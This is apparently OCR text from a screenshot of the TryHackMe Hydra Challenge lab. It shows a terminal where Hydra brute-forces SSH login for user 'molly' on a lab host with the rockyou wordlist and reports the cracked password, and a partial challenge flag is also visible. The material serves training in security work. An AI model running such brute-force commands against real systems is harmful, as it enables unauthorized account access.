 Applications Places System Thu 24 Apr, 16:37 AttackBox IP:10.10.209.81
Hydra Challenge — Mozilla Firefox
Hydra Challenge
10.10.120.11
TryHackMe | Learn Cy... TryHackMe Support Offline
It looks like you haven't started Firefox in a while. Do you wa
THM{2673a7dd11
root@ip-10-10-209-81: ~
File Edit View Search Terminal Help
root@ip-10-10-209-81:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.120.11 -t4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 16:36:
27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.120.11:22/
[22][ssh] host: 10.10.120.11 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 16:37:
17
root@ip-10-10-209-81:~#
Activate Windows
activate Windows.